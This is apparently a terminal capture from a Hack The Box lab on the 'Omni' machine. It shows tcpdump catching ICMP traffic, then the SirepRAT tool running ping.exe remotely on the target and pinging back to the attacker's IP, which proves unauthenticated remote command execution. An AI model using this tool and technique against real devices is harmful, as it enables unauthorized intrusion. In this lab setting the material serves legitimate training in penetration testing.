 ┌──(kali㉿Kali)-[~/lab/htb/omni]
└─$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
12:03:08.522306 IP 10.129.2.27 > 10.10.14.9: ICMP echo request, id 1, seq 3138, length 40
12:03:08.522372 IP 10.10.14.9 > 10.129.2.27: ICMP echo reply, id 1, seq 3138, length 40
12:03:09.576706 IP 10.129.2.27 > 10.10.14.9: ICMP echo request, id 1, seq 3141, length 40
12:03:09.576775 IP 10.10.14.9 > 10.129.2.27: ICMP echo reply, id 1, seq 3141, length 40
<OutputStreamResult | type: 11, payload length: 247, payload peek: 'b'Reply from 10.10.14.9: bytes=32 time=535ms TTL=63\r''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
┌──(kali㉿Kali)-[~/lab/htb/omni/SirepRAT]
└─$ python SirepRAT.py $tip LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\ping.exe" --args "-n 2 10.10.14.9" --return_out
put --v
---------
---------
---------
Pinging 10.10.14.9 with 32 bytes of data:
Reply from 10.10.14.9: bytes=32 time=502ms TTL=63
---------
---------
Reply from 10.10.14.9: bytes=32 time=555ms TTL=63
Ping statistics for 10.10.14.9:
    Packets: Sent = 2, Received = 2, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 502ms, Maximum = 555ms, Average = 528ms
---------
---------
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 96, payload peek: 'b'\r\nPinging 10.10.14.9 with 32 bytes of data:\r\nReply''>
<OutputStreamResult | type: 11, payload length: 247, payload peek: 'b'Reply from 10.10.14.9: bytes=32 time=555ms TTL=63\r''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>